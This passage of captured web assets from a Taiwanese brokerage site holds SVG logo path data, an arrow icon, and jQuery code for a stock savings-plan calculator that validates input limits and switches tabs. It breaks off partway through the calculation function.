            <path d="M3.269 35.756c0-.547-.106-.986-.318-1.32-.192-.32-.487-.48-.884-.48-.371 0-.652.17-.845.51-.17.307-.258.733-.258 1.28s.08.967.238 1.26c.199.36.491.54.875.54.437 0 .753-.184.943-.55.166-.313.249-.726.249-1.24m.964-.02c0 .5-.063.927-.19 1.28-.144.433-.375.768-.689 1.005-.315.237-.71.355-1.187.355a1.5 1.5 0 0 1-.646-.14 1.546 1.546 0 0 1-.517-.39c-.013-.013-.025-.017-.034-.01a.034.034 0 0 0-.015.03v.33c0 .067-.033.1-.1.1H.098c-.065 0-.099-.033-.099-.1v-6.8c0-.067.034-.1.1-.1h.754c.068 0 .1.033.1.1v2.23c0 .014.006.024.016.03.009.007.02.003.034-.01.146-.166.318-.295.522-.385.202-.09.415-.135.64-.135.498 0 .905.123 1.223.37.317.246.546.59.686 1.03.105.34.159.744.159 1.21M5.266 40.186v-.59c0-.066.033-.099.1-.099h.019c.265-.007.474-.04.626-.101a.777.777 0 0 0 .378-.335c.098-.163.194-.408.288-.734.007-.007.007-.028 0-.061l-1.66-4.95-.01-.039c0-.047.03-.07.09-.07h.805c.06 0 .099.026.119.08l1.123 3.769c.006.014.016.021.03.021.012 0 .022-.007.03-.021l1.111-3.769c.02-.054.06-.08.12-.08h.784c.074 0 .1.036.08.109l-1.808 5.33c-.153.46-.305.802-.458 1.025a1.233 1.233 0 0 1-.595.475c-.245.094-.59.141-1.033.141h-.07c-.046 0-.07-.034-.07-.101M19.54 31.03l-.349.86a13.484 13.484 0 0 0-2.779-1.09l.387-.76c.954.22 1.867.55 2.741.99zm2.532 1.64c-.736.968-1.59 1.708-2.554 2.208.737 1.13 1.7 2.09 2.891 2.878l-.665.79c-1.4-1.09-2.492-2.399-3.266-3.938v3.759c0 .64-.368.97-1.093.97h-1.272l-.248-.92 1.242.04c.278 0 .426-.14.426-.4V32.92h-2.868V32h3.813v.83c.178.47.378.91.605 1.33.863-.51 1.619-1.21 2.263-2.1l.726.61zm-5.154 1.288v.73c-.507 1.698-1.57 2.998-3.177 3.877l-.576-.759c1.35-.7 2.284-1.689 2.8-2.959h-2.522v-.889h3.475zm11.624 4.418.457-.71h-2.583l.408.71h1.719-.001zm-3.366-1.41h5.123v-.57h-5.122v.57h-.001zm5.52-6.445h.885v3.737h-7.696v-3.737h.884v3.068h.882v-.5h-.635v-.54h.635v-.37h-.635v-.53h.635v-.37h-.635v-.53h.635v-.528h.746v.529h.626v.529h-.626v.37h.626v.53h-.626v.37h.626v.54h-.626v.5h.914v-3.51h.854v3.51h.902v-.5h-.605v-.54h.606v-.37h-.606v-.53h.606v-.37h-.606v-.53h.606v-.528h.745v.529h.606v.529h-.606v.37h.606v.53h-.606v.37h.606v.54h-.606v.5h.885v-3.068h-.001zm-7.258 4.826h8.599v-.72h-8.6v.72zm7.745.389v1.929H29.97l-.456.71h2.661v.77H23.3v-.77h2.551l-.406-.71H24.29v-1.93h6.892v.001zm6.49-4.717c-.655.68-1.38 1.28-2.176 1.8h4.27a9.501 9.501 0 0 1-2.094-1.8m-4.012 2.81-.546-.79c1.719-.76 3.108-1.73 4.18-2.909h.756c.923 1.16 2.303 2.118 4.151 2.888l-.537.79c-.476-.2-.933-.42-1.35-.66v.52H38.14v1.21h3.455v.878H38.14v2.45h.933c.308-.62.576-1.29.815-2l.853.31c-.218.63-.457 1.19-.715 1.69h1.917v.9h-8.55v-.9h1.947a9.76 9.76 0 0 0-.706-1.62l.845-.309c.277.54.536 1.18.774 1.93h.953v-2.45h-3.465v-.88h3.465v-1.21h-2.175v-.559c-.438.26-.895.5-1.37.72M51.422 34.507v2.509h-4.34v-2.509h4.34zm-.884.78h-2.563v.939h2.563v-.939zm-2.631 3.009a5.276 5.276 0 0 0-.517-.84l.834-.31c.209.321.407.71.595 1.15h.964c.208-.37.397-.75.566-1.15l.844.29c-.148.31-.307.6-.486.86h1.31v.849h-5.441v-.849h1.33zm-1.133-3.908-.546-.709c.437-.26.824-.571 1.141-.92a7.222 7.222 0 0 0-.803-.69l.576-.55c.258.21.496.42.694.621.18-.291.338-.6.457-.93h-1.44v-.8h2.235v.67a5.838 5.838 0 0 1-.834 1.869h2.244a8.04 8.04 0 0 1-1.123-2.439l.666-.379c.07.249.15.489.239.718.235-.224.448-.472.635-.739l.596.54c-.258.34-.556.65-.914.919.089.18.19.35.289.51.278-.26.515-.55.734-.869l.616.539a5.14 5.14 0 0 1-.893.96c.267.34.565.64.903.909l-.576.67a6.674 6.674 0 0 1-1.043-1.149v.629h-2.612v-.5c-.356.44-.765.81-1.24 1.12zm-2.552 3.488h1.042v-1.339h-1.042v1.339zm-.834-2.859h2.72v-.84h-2.72v.84zm0-1.409h2.72v-.84h-2.72v.84zm.834 5.687h-.904v-3.628h2.85v3.498h-.904v-.409h-1.042v.539zm.974-8.045h1.22v.879H43.13v-.879h1.172a9.964 9.964 0 0 0-.368-.94l.894-.25c.159.44.278.83.368 1.19zm10.202 4.117h4.45a5.636 5.636 0 0 1-.953-1.129H56.45c-.318.41-.675.79-1.053 1.13v-.001zm-.436.88v-.52c-.477.36-.984.67-1.54.94l-.517-.8c.954-.41 1.75-.949 2.395-1.629h-2.067v-.859h2.752c.188-.29.356-.59.507-.9H53.78v-.84h1.44c-.218-.49-.457-.919-.695-1.299l.815-.27c.258.42.486.86.685 1.33l-.516.24h1.319c.169-.52.298-1.06.387-1.64l.934.12c-.099.54-.218 1.04-.367 1.52h1.758l-.437-.24c.308-.4.557-.85.753-1.37l.785.28c-.208.5-.457.95-.745 1.33h1.391v.84h-3.813c-.14.31-.288.61-.447.9h4.807v.858h-1.957c.487.59 1.252 1.12 2.285 1.6l-.616.768a9.945 9.945 0 0 1-1.311-.899c-.03.8-.08 1.45-.14 1.97-.079.58-.218.978-.407 1.21-.188.218-.486.348-.884.368h-1.589l-.248-.889c.497.02.954.04 1.381.04.378 0 .616-.14.735-.4.12-.28.209-.86.249-1.759h-2.246c-.198.71-.467 1.28-.795 1.7-.425.52-1.062.98-1.905 1.388l-.596-.749c.755-.33 1.321-.69 1.719-1.08.298-.32.526-.74.695-1.259h-1.242zm15.964-4.697c.497.369.775.939.845 1.719h-1.072c-.1-.46-.278-.8-.556-1-.279-.21-.676-.31-1.213-.31-.467 0-.824.07-1.072.21-.308.16-.457.42-.457.78 0 .32.17.57.527.759.159.09.566.24 1.232.44.954.3 1.58.53 1.856.7.606.37.914.88.914 1.539 0 .64-.248 1.14-.745 1.51-.497.359-1.192.539-2.086.539-.864 0-1.539-.18-2.026-.52-.586-.42-.903-1.08-.963-1.978h1.073c.08.559.278.968.596 1.209.288.219.725.33 1.321.33.535 0 .964-.101 1.28-.281.319-.18.477-.43.477-.75 0-.4-.229-.71-.676-.938-.158-.08-.625-.24-1.41-.48-.874-.28-1.41-.47-1.628-.59-.545-.33-.815-.81-.815-1.43 0-.63.26-1.118.785-1.48.497-.338 1.123-.508 1.878-.508.825 0 1.468.17 1.935.53m2.129 6.746h1.053v-5.167h-1.053v5.167zm1.053-7.036c.139.13.208.299.208.509a.715.715 0 0 1-.214.519.706.706 0 0 1-.52.201.723.723 0 0 1-.516-.2.713.713 0 0 1-.21-.52.66.66 0 0 1 .21-.509.683.683 0 0 1 .515-.201.71.71 0 0 1 .527.201zm5.94 3.847v3.188h-1.054v-3.098c0-.879-.406-1.319-1.201-1.319-.297 0-.566.1-.785.32-.238.24-.387.57-.426.99v3.107h-1.053v-5.167h1.053v.64c.198-.26.427-.45.685-.58.259-.14.547-.199.865-.199 1.271 0 1.915.7 1.915 2.118m2.437-.669c-.238.33-.347.76-.347 1.28s.109.94.347 1.268c.269.38.644.58 1.133.58.485 0 .862-.2 1.14-.58.24-.34.358-.76.358-1.269 0-.52-.119-.95-.357-1.279-.279-.39-.656-.58-1.142-.58-.487 0-.864.19-1.133.58m3-.67c.456.51.694 1.16.694 1.95 0 .78-.228 1.428-.685 1.928-.476.52-1.102.79-1.876.79-.775 0-1.4-.27-1.878-.79-.456-.5-.684-1.149-.684-1.929 0-.79.228-1.439.695-1.949.467-.519 1.091-.779 1.868-.779.773 0 1.399.26 1.866.78m2.883.818h1.766c.536 0 .924-.1 1.172-.3.239-.2.368-.518.368-.958 0-.44-.13-.76-.378-.94-.248-.2-.635-.3-1.162-.3h-1.766v2.499-.001zm1.856-3.427c1.687 0 2.532.72 2.532 2.169 0 1.459-.854 2.189-2.552 2.189h-1.836v2.778h-1.083V31.16h2.941-.002zm5.763 4.777c-.964.02-1.44.36-1.44 1 0 .2.08.36.248.49.16.13.378.198.646.198.447 0 .825-.139 1.143-.409.318-.27.487-.61.487-1.009v-.3l-1.083.03h-.001zm1.659-2.379c.308.33.467.81.467 1.44v3.297h-.974v-.728c-.198.26-.447.47-.745.62-.338.16-.735.25-1.191.25-.537 0-.954-.14-1.252-.41a1.293 1.293 0 0 1-.486-1.05c0-.58.229-1.029.686-1.339.417-.3 1.013-.45 1.768-.47l1.15-.03v-.21c0-.719-.387-1.079-1.162-1.079-.327 0-.596.06-.794.18a.91.91 0 0 0-.447.64l-1.043-.09c.11-.56.389-.98.825-1.24.377-.24.894-.349 1.53-.349.755 0 1.311.19 1.667.57v-.002zm5.533-.12c.397.32.656.8.755 1.44h-1.043c-.069-.35-.209-.61-.427-.77-.218-.17-.506-.25-.864-.25-.437 0-.775.16-1.022.49-.258.32-.378.78-.378 1.36 0 .58.12 1.04.368 1.368.228.32.566.49 1.021.49.785 0 1.222-.399 1.322-1.18h1.043c-.12.69-.387 1.21-.785 1.55-.397.33-.933.5-1.589.5-.784 0-1.39-.26-1.827-.78-.427-.5-.636-1.14-.636-1.939 0-.78.209-1.42.626-1.919.447-.54 1.063-.809 1.858-.809.654 0 1.183.15 1.578.45m9.508-1.889c.497.369.774.939.845 1.719h-1.073c-.1-.46-.278-.8-.557-1-.278-.21-.675-.31-1.212-.31-.467 0-.824.07-1.07.21-.309.16-.458.42-.458.78 0 .32.17.57.526.759.159.09.566.24 1.232.44.954.3 1.58.53 1.857.7.605.37.914.88.914 1.539 0 .64-.249 1.14-.745 1.51-.497.359-1.193.539-2.087.539-.864 0-1.538-.18-2.025-.52-.586-.42-.904-1.08-.963-1.978h1.073c.08.559.278.968.596 1.209.287.219.725.33 1.32.33.536 0 .964-.101 1.28-.281.319-.18.478-.43.478-.75 0-.4-.229-.71-.676-.938-.159-.08-.626-.24-1.41-.48-.875-.28-1.41-.47-1.628-.59-.547-.33-.815-.81-.815-1.43 0-.63.258-1.118.785-1.48.497-.338 1.122-.508 1.877-.508.824 0 1.47.17 1.936.53m3.17 2.657c-.218.23-.367.56-.427 1h2.77c-.098-.9-.565-1.35-1.4-1.35-.396 0-.704.112-.942.35m2.831-.358c.396.519.604 1.239.614 2.158h-3.891c.04.5.168.889.407 1.16.238.26.566.399.982.399.367 0 .665-.09.894-.26.179-.14.328-.37.467-.67h1.053c-.12.48-.348.89-.706 1.21-.447.39-1.013.59-1.698.59-.755 0-1.36-.24-1.798-.71-.476-.5-.714-1.17-.714-2.02 0-.77.218-1.408.675-1.928.438-.53 1.044-.79 1.799-.79.832 0 1.478.28 1.915.86m5.375-.41c.397.32.655.8.756 1.44h-1.044c-.07-.35-.208-.61-.427-.77-.219-.17-.507-.25-.864-.25-.437 0-.775.16-1.022.49-.259.32-.377.78-.377 1.36 0 .58.118 1.04.366 1.368.229.32.567.49 1.023.49.785 0 1.222-.399 1.321-1.18h1.042c-.119.69-.387 1.21-.785 1.55-.397.33-.931.5-1.587.5-.785 0-1.391-.26-1.828-.78-.428-.5-.636-1.14-.636-1.939 0-.78.208-1.42.626-1.919.447-.54 1.063-.809 1.858-.809.654 0 1.182.15 1.578.45m2.735-.31v3.148c0 .44.09.759.277.959.179.2.477.31.884.31.278 0 .527-.12.764-.34.239-.23.408-.54.497-.92v-3.157h1.053v5.167h-1.053v-.7c-.437.56-.974.84-1.618.84-1.242 0-1.858-.7-1.858-2.09v-3.217h1.054zm7.727-.01v1.059a2.49 2.49 0 0 0-.744-.11c-.318 0-.606.13-.853.39-.268.28-.398.649-.398 1.099v2.739h-1.053v-5.167h1.053v.779c.13-.279.298-.489.497-.63.239-.199.517-.289.835-.289.258 0 .485.039.663.13m.866 5.177h1.053v-5.167h-1.053v5.167zm1.053-7.036c.14.13.209.299.209.509a.712.712 0 0 1-.735.72.726.726 0 0 1-.516-.2.713.713 0 0 1-.209-.52.66.66 0 0 1 .209-.509.687.687 0 0 1 .516-.201c.21 0 .387.061.526.201zm2.98 1.869h1.173v.879h-1.172v2.999c0 .14.03.239.09.309.059.06.148.1.277.1h.676v.88h-.845c-.437 0-.765-.12-.963-.35-.2-.22-.289-.53-.289-.94v-2.998h-.953v-.88h.953V31.9l1.054-.44v1.669zm2.236 5.167h1.053v-5.167h-1.053v5.167zm1.053-7.036c.14.13.209.299.209.509a.714.714 0 0 1-.214.519.705.705 0 0 1-.521.201.723.723 0 0 1-.516-.2.717.717 0 0 1-.209-.52c0-.21.07-.379.21-.509a.683.683 0 0 1 .515-.201c.208 0 .388.061.526.201zm2.684 2.947c-.22.23-.368.56-.427 1h2.77c-.1-.9-.567-1.35-1.401-1.35-.398 0-.706.112-.942.35m2.83-.358c.397.519.606 1.239.616 2.158h-3.893c.04.5.169.889.407 1.16.238.26.565.399.983.399.367 0 .665-.09.894-.26.178-.14.328-.37.466-.67h1.053c-.12.48-.348.89-.705 1.21-.447.39-1.014.59-1.7.59-.754 0-1.358-.24-1.796-.71-.477-.5-.715-1.17-.715-2.02 0-.77.219-1.408.676-1.928.437-.53 1.042-.79 1.797-.79.835 0 1.48.28 1.917.86m4.59.77c-.08-.28-.199-.47-.368-.58-.179-.12-.457-.18-.815-.18-.318 0-.556.04-.713.14a.49.49 0 0 0-.28.46c0 .18.14.33.418.46.179.08.517.179 1.032.309.587.14 1.024.31 1.302.491.407.259.616.619.616 1.079 0 1.089-.765 1.638-2.285 1.638-1.411 0-2.164-.609-2.283-1.808h1.032c.06.349.189.599.368.739.178.13.457.2.854.2.814 0 1.231-.24 1.231-.7 0-.249-.159-.449-.457-.589-.159-.08-.507-.18-1.033-.3-.604-.14-1.032-.29-1.27-.45-.398-.25-.596-.599-.596-1.039 0-.47.189-.84.575-1.099.388-.27.894-.4 1.51-.4 1.33 0 2.066.539 2.185 1.629h-1.023z"/>
        </g>
        <g>
            <path d="M50.27 7.765H37.24v2.96h8.358l-2.742 1.534v1.634h-6.538v2.962h6.538v2.646c0 1.04-.384 1.533-1.524 1.533h-2.638c.318.958.572 1.625.763 2.966h3.876c2.35-.064 2.949-1.214 2.886-3.449V13.313l4.051-2.683V7.765z" fill="#0F233A"/>
            <g transform="translate(27.685)">
                <mask id="h20pf39lhb" fill="#fff">
                    <use xlink:href="#qhwhhoxvka"/>
                </mask>
                <path d="M10.027 2.71c.17-.667.328-1.349.472-2.048L7.18 0a29.81 29.81 0 0 1-.584 2.71H1.634v2.962h3.945C4.492 8.176 2.782 10.582 0 12.362c.806 1.137 1.653 2.246 1.93 2.674.937-.627 1.769-1.299 2.517-2.012V24h3.3V8.722c.53-.966.98-1.985 1.37-3.05h14.708V2.71H10.027z" fill="#0F233A" mask="url(#h20pf39lhb)"/>
            </g>
            <mask id="mzcy1upwnd" fill="#fff">
                <use xlink:href="#qfqbgyzegc"/>
            </mask>
            <path fill="#0F233A" mask="url(#mzcy1upwnd)" d="M46.842 16.855h4.668v-2.961h-4.668z"/>
            <path fill="#9CADC5" mask="url(#mzcy1upwnd)" d="M51.51 2.71h-7.595l-1.146 2.962h8.741z"/>
            <path d="M22.958.557h-2.912v8.006h-2.051v-.621h1.36V6.109h-1.36v-.713h1.22v-1.73h-1.22v-.713h1.36V1.12h-1.36V.204h-2.479v.916h-1.273v1.833h1.273v.712h-1.155v1.731h1.155v.713h-1.273v1.833h1.273v.62h-1.952V0h-2.936v8.563H8.554v-.621h1.392V6.109H8.554v-.713h1.268v-1.73H8.554v-.713h1.392V1.12H8.554V.204h-2.59v.916H4.558v1.833h1.406v.712H4.677v1.731h1.287v.713H4.558v1.833h1.406v.62H3.851V.558H.914v10.305h22.044V.557zM5.218 17.914h13.44v-.955H5.218v.955zM14.426 21H9.495l-.558-1.005h6.047L14.426 21zm3.583 0 .557-1.005h3.072V14.83H2.234v5.165h3.12L5.913 21H0v3h16.333l1.664-3h.012zm-.947 3h6.81v-3h-5.146l-1.664 3zM0 14.326h23.872v-3H0v3z" fill="#0F233A" mask="url(#mzcy1upwnd)"/>
            <path fill="#D32515" mask="url(#mzcy1upwnd)" d="M0 14.326h8.122l1.161-3H0z"/>
            <path d="M59.294 10.805v1.988h1.684V9.784h-1.684v1.02zm0-3.936h1.684V4.02h-1.684v2.85zm-.061 14.25c.36.056.244.084.716.084.748 0 1.029-.387 1.029-1.223v-4.272h-1.684c0 4.318-.837 6.86-1.398 8.051l-2.535-1.296c.561-1.129 1.075-3.906 1.075-6.198V.86h7.448v20.225c0 1.92-1.783 2.727-2.09 2.727-.25.061-1.784.188-2.158.188-.063-.188-.403-2.88-.403-2.88zM75.963 1.917l-.586 3.17c-.04.12-.142.146-.243.141-.14-.007-.164-.043-.216-.126-.083-.13-.065-.455-.065-.674V.863h-9.501v1.982c0 3.387-.165 3.955-1.457 4.893.39.343 1.837 1.347 2.477 1.815.645-.616 2.023-2.15 2.023-5.544h3.446v1.018c0 2.18.988 3.259 2.564 3.37l1.03.087c.66 0 1.003.086 1.793-.337.174-.093.898-.386 1.3-2.15l.638-3.327-3.203-.753z" fill="#0F233A" mask="url(#mzcy1upwnd)"/>
            <path d="M74.183 19.369c1.613.949 2.508 1.24 4.61 1.702-.508 1.05-1.38 2.665-1.512 2.929-2.153-.559-4.208-1.663-5.44-2.705.911-.589 1.731-1.348 2.342-1.926M68.343 12.954c0 1.769 1.009 3.678 2.368 4.35 1.326-.68 2.362-2.414 2.362-4.35h-4.73zM64.81 24c-.163-.502-.922-2.143-1.513-2.93 2.102-.461 3.19-.831 4.801-1.784-1.6-1.268-2.864-3.7-2.864-5.815V10h10.948v3.481c0 2.263-1.238 4.363-2.855 5.804 0 0-3.002 3.012-8.517 4.714z" fill="#13243B" mask="url(#mzcy1upwnd)"/>
            <path fill="#E4A053" mask="url(#mzcy1upwnd)" d="M65.234 12.962h7.84L74.218 10h-8.985z"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aiinvest.sinotrade.com.tw/Content/Images/Icon/icon-arrow-line-secondary.svg
body_size: 217
content:
<svg width="26" height="8" viewBox="0 0 26 8" xmlns="http://www.w3.org/2000/svg">
    <path d="M19.798 1 25 7H0" stroke="#DAA360" stroke-width="1.8" fill="none" fill-rule="evenodd" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://aiinvest.sinotrade.com.tw/Content/JS/Calculate/Calculate.js?v=fdfc07b5af8d44efa787da5086de822d
body_size: 2528
content:
//==================//
// *** 開啟試算 *** //
//==================//
function CalcOn(action, pStock, pMarket) {
    if (action === undefined) {
        action = 'Index';
    }
    $.ajax({
        url: "/Calculate/" + action
    }).done(function (JData) {
        JData = JSON.stringify(JData);
        JData = htmlEncode(JData);
        JData = DOMPurify.sanitize(JData);
        JData = htmlDecode(JData);
        JData = JSON.parse(JData);
        $('#CalcArea').html(JData);
        if (pStock !== undefined && pMarket !== undefined) {
            StockInfo(pStock, pMarket);
        }
        CalcOnAnimate();
    });
}
function CalcOnAnimate() {
    if ($('#divCalc').is(":hidden")) {
        $('#divCalc').show();

        if (parseInt($('body').innerWidth()) < 690) {
            $('.cls_Calc_Oval').css({ 'right': '0', 'bottom': '-100%' });
            $('.cls_Calc_Oval').animate({ 'bottom': '0' }, 300);
            $('.cls_Calc_Position').css({ 'right': '0', 'bottom': '-100%' });
            $('.cls_Calc_Position').animate({ 'bottom': '0' }, 300);
        }
        else {
            $('.cls_Calc_Oval').css({ 'right': '-100%', 'bottom': '0' });
            $('.cls_Calc_Oval').animate({ 'right': '0' }, 300);
            $('.cls_Calc_Position').css({ 'right': '-100%', 'bottom': '0' });
            $('.cls_Calc_Position').animate({ 'right': '0' }, 300);
        }

        //Close Menu
        if ($('.menu-popup').hasClass('show')) {
            $('.menu-popup').removeClass('show');
        }
    }
}

//==================//
// *** 關閉試算 *** //
//==================//
function CalcOff() {

    if (parseInt($('body').innerWidth()) < 690) {
        $('.cls_Calc_Oval').animate({ 'bottom': '-100%' }, 300);
        $('.cls_Calc_Position').animate({ 'bottom': '-100%' }, 300);
    }
    else {
        $('.cls_Calc_Oval').animate({ 'right': '-100%' }, 300);
        $('.cls_Calc_Position').animate({ 'right': '-100%' }, 300);
    }

    setTimeout(function () { $('#divCalc').fadeOut(); }, 50);
}
//==================//
// *** 商品試算 *** //
//==================//
function CalculateStockInfo(pStock, pMarket, pAction = 'index') {
    CalcOn(pAction, pStock, pMarket);

    if (event) {
        event.stopPropagation();
    }
}

//==================//
// *** 出借試算 *** //
//==================//
function doLendCalc(p, l, r, d = 180) {
    let ret = p * l * 1000 * r * 0.01 / 365 * d * 0.8;
    return ret;
}

--- FILE ---
content_type: application/javascript
request_url: https://aiinvest.sinotrade.com.tw/Content/JS/Calculate/index.js?v=fdfc07b5af8d44efa787da5086de822d
body_size: 6250
content:
//目前 ScrollBar 位置
var ScrollHeight = 0;

var txt_CalcPayType_NumIsComposing = false;
$('#txt_CalcPayType_Num')
  .on('compositionstart', function () {
    txt_CalcPayType_NumIsComposing = true;
  })
  .on('compositionend', function () {
    txt_CalcPayType_NumIsComposing = false;
    let value = $(this).val();
    value = value.replace(/[^0-9.,]/g, '');
    $(this).val(value);
  })
  .on('input', function (e) {
    if (txt_CalcPayType_NumIsComposing) return;
    let value = $(this).val();
    value = value.replace(/[^0-9.,]/g, '');
    $(this).val(value);
  });

var txt_CalcGoal_NumIsComposing = false;

$('#txt_CalcGoal_Num')
  .on('compositionstart', function () {
    txt_CalcGoal_NumIsComposing = true;
  })
  .on('compositionend', function () {
    txt_CalcGoal_NumIsComposing = false;
    let value = $(this).val();
    value = value.replace(/[^0-9.,]/g, '');
    $(this).val(value);
  })
  .on('input', function (e) {
    if (txt_CalcGoal_NumIsComposing) return;
    let value = $(this).val();
    value = value.replace(/[^0-9.,]/g, '');
    $(this).val(value);
  });
//========================//
// *** document Ready *** //
//========================//
$(function () {

  //設定 Comma
  $('#txt_CalcPayType_Num').val(toCurrency($('#txt_CalcPayType_Num').val(), '0', 1, 0, undefined));

  $('#txt_CalcPayType_Num').bind('blur', function () {
    $('#txt_CalcPayType_Num').val(toCurrency($('#txt_CalcPayType_Num').val(), '0', 1, 0, undefined, true));
  });

  $('#txt_CalcGoal_Num').val(toCurrency($('#txt_CalcGoal_Num').val(), '0', 1, 0, undefined));
  $('#txt_CalcGoal_Num').bind('blur', function () {
    $('#txt_CalcGoal_Num').val(toCurrency($('#txt_CalcGoal_Num').val(), '0', 1, 0, undefined, true));
  });

  $('#divCalcInput').click(function (e) {
    e.stopPropagation();
  });
});

//==================//
// *** 頁籤切換 *** //
//==================//
function SwithCalcMenu(pType) {
  if (pType == '1') {
    if (!$('#divCalcSheet_1').hasClass('ON')) {
      $('#divCalcSheet_1').stop(true, true).addClass('ON');
    }
    $('#divCalcSheet_2').stop(true, true).removeClass('ON');
    $('#divCaculate_M1').stop(true, true).show();
    $('#divCaculate_M2').stop(true, true).hide();
  }
  else if (pType == '2') {
    $('#divCalcSheet_1').stop(true, true).removeClass('ON');
    if (!$('#divCalcSheet_2').hasClass('ON')) {
      $('#divCalcSheet_2').stop(true, true).addClass('ON');
    }
    $('#divCaculate_M1').stop(true, true).hide();
    $('#divCaculate_M2').stop(true, true).show();
  }
}

//======================//
// *** 約定單位切換 *** //
//======================//
function SwitchCalcPayType(pType) {

  var Str_Market = $.trim($('#hf_Market').val());
  if (Str_Market == '') {
    Str_Market = 'TW';
  }

  if (pType == '1') {
    if (!$('#divCalcPayType_1').hasClass('ON')) {
      $('#divCalcPayType_1').stop(true, true).addClass('ON');
    }
    $('#divCalcPayType_2').stop(true, true).removeClass('ON');

    if (Str_Market == 'TW') {
      $('#txt_CalcPayType_Num').val(toCurrency('5000', '0', 1, 0, undefined, true));
    }
    else if (Str_Market == 'US') {
      $('#txt_CalcPayType_Num').val(toCurrency('300', '0', 1, 0, undefined, true));
    }

    CalAMT();
  }
  else if (pType == '2') {
    $('#divCalcPayType_1').stop(true, true).removeClass('ON');
    if (!$('#divCalcPayType_2').hasClass('ON')) {
      $('#divCalcPayType_2').stop(true, true).addClass('ON');
    }

    if (Str_Market == 'TW') {
      $('#txt_CalcPayType_Num').val(toCurrency('100', '0', 1, 0, undefined, true));
    }
    else if (Str_Market == 'US') {
      $('#txt_CalcPayType_Num').val(toCurrency('1', '0', 1, 0, undefined, true));
    }

    CalAMT();
  }
}

//====================//
// *** 約定日選擇 *** //
//====================//
function SwitchPayDay(pID) {
  if (!$('#divCalc_PayDate_' + pID).hasClass('ON')) {
    $('#divCalc_PayDate_' + pID).stop(true, true).addClass('ON');
    $('#divCalcPayDate_Note').stop(true, true).html('');
    $('.cls_CalcPayDate').stop(true, true).removeClass('ERR');
  }
  else {
    $('#divCalc_PayDate_' + pID).stop(true, true).removeClass('ON');

    //約定日至少需要選取一日
    var bl_SelPayDay = false;
    $('.cls_CalcPayDate').find('.Days').each(function (i) {
      if ($(this).hasClass('ON')) {
        bl_SelPayDay = true;
      }
    });
    if (!bl_SelPayDay) {
      $('#divCalcPayDate_Note').stop(true, true).html('約定日至少需要選取一日');
      $('.cls_CalcPayDate').stop(true, true).addClass('ERR');
    }
    else {
      $('#divCalcPayDate_Note').stop(true, true).html('');
      $('.cls_CalcPayDate').stop(true, true).removeClass('ERR');
    }
  }
}

//=================================//
// *** 指定股票 > 顯示設定條件 *** //
//=================================//
function CalcStock(pType) {
  if (pType == '1') {
    CalAMT();
    $('#divCalcInput_sel').hide().html('');
    $('#divCalc_Search').hide();
    $('#divCalc_Condition').show();
    $('#divCalc_Condition_Items').show();
    $('#divCalc_Result').hide();
    var Str_Stock = $.trim($('#txt_Calc_Stock').val());
    $('#divCalc_Condition_Stock').text(Str_Stock);
  }
  else {
    $('#divCalc_Search').show();
    $('#divCalc_Condition').hide();
    $('#divCalc_Condition_Items').show();
    $('#divCalc_Result').hide();
    $('#txt_Calc_Stock').val('');
    $('#divCalc_Condition_Stock').html('');
  }
}

//=======================//
// *** 設定條件 返回 *** //
//=======================//
function Condition_Clear() {

  $('#hf_Stock').val('');
  $('#hf_Market').val('');
  $('#hf_Price').val('');
  $('#hf_Category').val('');
  $('#txt_CalcPayType_Num').val('');
  $('#divCalc_Condition_Btn_Area_1').stop(true, true).show();
  $('#divCalc_Condition_Btn_Area_2').stop(true, true).hide();

  //重置設定條件
  InitCondition();

  //返回
  CalcStock('0');

}

//======================//
// *** 重置設定條件 *** //
//======================//
function InitCondition() {

  //重置 - 約定單位
  SwitchCalcPayType('1');

  //重置 - 約定日
  $('.cls_CalcPayDate').find('.Days').each(function (i) {
    if ($(this).attr('meta-data') == '06') {
      if (!$(this).hasClass('ON')) {
        $(this).addClass('ON');
      }
    }
    else {
      $(this).removeClass('ON');
    }
  });

}

//===============================//
// *** 有目標股票 - 立即試算 *** //
//===============================//
var J_Calc_Result = null;
function doCalc(pType) {

  //重置 > 返回
  if (pType == '0') {
    //重置試算結果
    $('#ddl_Calc_YResult').val('60');
    $('#divCalc_ProfitLoss').html('NTD <span>0</span>');
    $('#divCalc_YearRate').html('<span>0%</span>');
    $('#tb_Calc_ResultData').html('');

    //返回
    Condition_Clear();
  }
  else {

    var Str_Stock = $.trim($('#hf_Stock').val());
    var Str_Market = $.trim($('#hf_Market').val());
    $('#lb_Calc_ProfitLoss_Unit').text(((Str_Market == 'US') ? 'USD' : 'NTD'));

    //(1)定額、(2)定股
    var Str_PayType = '';
    if ($('#divCalcPayType_1').hasClass('ON')) { Str_PayType = '1'; }
    if ($('#divCalcPayType_2').hasClass('ON')) { Str_PayType = '2'; }

    //金額 or 股數
    var Str_Num = $.trim($('#txt_CalcPayType_Num').val().replace(/[^0-9.]/g, ''));

    if (Str_PayType == '1' && Str_Market == 'TW' && (Str_Num < 100 || Str_Num > 10000000)) {
      $('#lb_CalcPayType_NumERR').text('金額限制100 ~ 1,000萬');
      $('#txt_CalcPayType_Num').parent().addClass('ERR');
      return;
    }
    else if (Str_PayType == '1' && Str_Market == 'US' && (Str_Num < 10 || Str_Num > 100000)) {
      $('#lb_CalcPayType_NumERR').text('金額限制10 ~ 10萬');
      $('#txt_CalcPayType_Num').parent().addClass('ERR');
      return;
    }
    else if (Str_PayType == '2' && Str_Market == 'TW' && (Str_Num < 100 || Str_Num > 100000)) {
      $('#lb_CalcPayType_NumERR').text('股數限制100 ~ 10萬');
      $('#txt_CalcPayType_Num').parent().addClass('ERR');
      return;
    }
    else if (Str_PayType == '2' && Str_Market == 'US' && (Str_Num < 1 || Str_Num > 1000)) {
      $('#lb_CalcPayType_NumERR').text('股數限制1 ~ 1,000');
      $('#txt_CalcPayType_Num').parent().addClass('ERR');
      return;
    }
    else {
      $('#lb_CalcPayType_NumERR').text('');
      $('#txt_CalcPayType_Num').parent().removeClass('ERR');
    }

    if (Str_PayType == '1') {
      $('#lb_Calc_Num').text(((Str_Market == 'US') ? 'USD' : 'NTD') + ' ' + Comma(Str_Num));
    }
    else if (Str_PayType == '2') {
      $('#lb_Calc_Num').text(' ' + Comma(Str_Num) + ' 股');
    }
    else {
      $('#lb_Calc_Num').text('');
    }

    //約定日
    var Str_PayDays = '';
    $('.cls_CalcPayDate').find('.Days').each(function (i) {
      if ($(this).hasClass('ON')) {
        if (Str_PayDays != '') {
          Str_PayDays += ',';
        }
